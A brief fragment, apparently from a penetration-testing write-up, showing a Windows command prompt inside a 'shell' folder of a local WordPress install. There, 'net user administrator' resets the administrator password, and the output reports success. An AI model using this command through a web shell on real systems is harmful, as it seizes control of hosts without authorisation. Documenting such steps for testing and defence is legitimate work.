 C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell\>net user administrator 123Zby!
命令成功完成。
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell\>